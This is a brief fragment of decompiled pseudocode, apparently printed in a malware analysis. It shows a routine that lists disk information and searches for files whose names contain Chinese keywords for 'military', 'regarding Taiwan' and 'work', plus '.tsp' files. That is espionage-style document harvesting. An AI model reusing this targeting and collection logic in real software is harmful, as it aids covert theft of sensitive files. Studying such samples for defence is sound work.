 }
sub_51214CB0("\r\nDisk Info:", byte_51238840);
if ( v7 > 0 )
{
v12 = &v44;
do
{
if ( *v12 != 65 )
{
sub_512150C0(v12, "军事", v24, v26, v27, v28);
sub_512150C0(v12, "对台", v13, v14, v15, v16);
sub_512150C0(v12, "工作", v17, v18, v19, v20);
}
v12 += 5;
--v7;
}
while ( v7 );
}
memset(&v42, 0, 0x104u);
sprintf(&v42, "*%s");
sub_512150C0(&byte_512389CC, &v42, v21, v22, ".tsp", v24);
memset(&v42, 0, 0x104u);
result = ((int (__stdcall *)(_DWORD, char *, signed int))v32)("ProgramFiles", &v42, 260);